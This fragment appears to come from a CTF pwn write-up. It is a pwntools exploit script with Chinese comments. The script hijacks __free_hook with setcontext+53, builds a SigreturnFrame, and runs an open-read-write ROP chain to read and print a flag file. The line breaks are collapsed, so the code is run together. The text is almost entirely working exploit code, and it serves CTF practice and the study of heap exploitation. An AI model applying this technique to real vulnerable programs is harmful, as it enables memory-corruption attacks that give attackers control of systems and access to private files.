 add(1, 0x88)add(2, 0x88)#index为2的堆开在了free_hook上,改变freehook为setcontext+53edit(2,p64(setcontext+53))frame = SigreturnFrame()frame.rsp=heap_addr+0x2d0#对这个值的要求不高,但不写的话会变成0就出错了frame.rbp=heap_addr+0x2d0frame.rip = leave_ret# edit()byte_frame=bytes(frame)# gdb.attach(p,'b free')edit(1,b'./flag\x00')#下面两种方法得到orwrop链都可以#heap_addr+0x1c0为flag#heap_addr+0x1f0为随便选的输出flag的地方orw_payload=p64(0xdeadbeef)#rbpif 1==0: orw_payload+=flat([pop_rdi,heap_addr+0x1c0,pop_rsi,0,open_addr]) orw_payload+=flat([pop_rdi,3,pop_rsi,heap_addr+0x1f0,pop_rdx,0x30,read_addr]) orw_payload+=flat([pop_rdi,1,pop_rsi,heap_addr+0x1f0,pop_rdx,0x30,write_addr])else: orw_payload+=flat([pop_rdi,heap_addr+0x1c0,pop_rsi,0,pop_rax,2,syscall]) orw_payload+=flat([pop_rdi,3,pop_rsi,heap_addr+0x1f0,pop_rdx,0x30,pop_rax,0,syscall]) orw_payload+=flat([pop_rdi,1,pop_rsi,heap_addr+0x1f0,pop_rdx,0x20,pop_rax,1,syscall])edit(14,orw_payload)edit(15,byte_frame)free(15)#自动完成setcontext,然后执行orwrop链